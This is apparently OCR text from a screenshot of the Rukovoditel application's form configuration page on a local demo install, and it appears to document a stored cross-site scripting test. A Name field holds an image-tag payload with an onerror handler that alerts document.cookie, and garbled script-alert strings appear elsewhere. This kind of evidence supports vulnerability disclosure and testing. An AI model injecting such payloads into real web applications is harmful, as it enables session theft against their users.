 rukovoditel | Application Entities
rukovoditel | Application Entities
rukovoditel | Configuration
localhost:13338/index.php?module=entities/forms&entities_id=24
rukovoditel.demo
administrator test
Entities List > Projects > Discussions
Dashboard
Discussions
test
New Form Tab
Projects
Name
<img src=1 onerror='alert(document.cookie)'/>
test 2
Users
Description
Source
"__script_alert(1)_/scr
Script code into the
"__script_alert(1)_/scr
test
Reports
Configuration
Application Structu
body
Words: 1
Extension
Tools
Save
Close
Documentation
Attachments
a
Add New Field
Add Row